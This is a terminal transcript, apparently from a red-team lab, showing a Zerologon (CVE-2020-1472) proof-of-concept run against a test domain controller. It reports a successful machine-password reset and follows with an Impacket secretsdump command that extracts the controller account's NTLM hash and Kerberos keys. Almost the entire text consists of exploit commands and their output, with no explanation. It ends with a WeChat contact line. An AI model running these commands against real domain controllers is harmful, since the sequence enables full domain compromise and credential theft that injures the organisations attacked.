 kali@kali:/tmp/redteam-research/CVE-2020-1472$ python3 ./CVE-2020-1472.py TEST-AD TEST-AD$ 10.1.1.24
[!] CVE-2020-1472 PoC by BlackArrow (Tarlogic)
Performing authentication attempts...
=======================================================================================================================================
=======================================================================================================================================
=============================================
Success! DC can be fully compromised by a Zerologon attack. (attempt=308)
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xedC\xca{\x92\xe5a'
    Timestamp:                       0
ErrorCode:                       0
[+] CVE-2020-1472 exploited
kali@kali:/tmp/redteam-research/CVE-2020-1472$ secretsdump.py 'test.com/bypass:abc123!@10.1.1.24' -just-dc-user 'TEST-AD$'
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
TEST-AD$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
TEST-AD$:aes256-cts-hmac-sha1-96:4f0d2b6b71c4e885e7ccbf17822db5feae5df0ebb21f8b62955c4ed0ab758e0c
TEST-AD$:aes128-cts-hmac-sha1-96:495798cb4f7c9b5069532f26519689e6
TEST-AD$:des-cbc-md5:072a1c91f276a87a
[*] Cleaning up...
微信号: Bypass--